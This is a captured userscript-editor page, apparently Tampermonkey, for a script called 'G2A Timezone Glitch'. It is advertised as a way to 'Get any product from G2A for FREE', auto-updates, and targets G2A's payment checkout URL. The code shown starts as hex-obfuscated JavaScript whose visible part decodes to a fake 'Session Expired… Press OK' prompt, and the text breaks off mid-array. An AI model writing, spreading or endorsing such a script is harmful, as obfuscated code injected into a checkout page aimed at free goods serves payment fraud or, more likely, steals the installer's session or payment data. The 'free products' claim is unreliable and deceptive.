 Edit - G2A Timezone Glitc...twillupdateautomatically. ×
Installed Userscripts
Settings
Utilities
Help
G2A Timezone Glitch
by Bailopan
Editor
Settings
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk
Editor reset
Check for updates
Remove
Close Ctrl-Q
G2A Timezone Glitch
G2A
10.1/2021 Edition. Last update: July 21, 2021. This version has Auto-Update enabled, so if g2a changes something in their code, your script will update automatically.
Get any product from G2A for FREE.
Bailopan
https://checkout.pay.g2a.com/*
none
11 var _0x54f4=["\x47\x32\x41\x20\x53\x65\x73\x73\x69\x6F\x6E\x20\x45\x78\x70\x69\x72\x65\x64\x20\x65\x6E\x61\x62\x6C\x65\x64\x21\x20\x50\x72\x65\x73\x73\x20\x4F\x4B\x20\x74\x6F\x20\x63\x6F\x6E\x74\x69\x6